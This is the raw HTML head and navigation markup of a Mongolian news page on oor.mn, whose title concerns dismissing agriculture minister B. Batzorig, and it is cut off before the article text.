

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/3800
body_size: 61071
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>ХХААХҮ-ийн сайд Б.Батзоригийг чөлөөлж, гишүүдийн авсан зээлийг буцаан төлүүлнэ &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/3800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/3800" />
<link rel='shortlink' href='https://oor.mn/?p=3800' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F3800" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F3800&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-3800 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
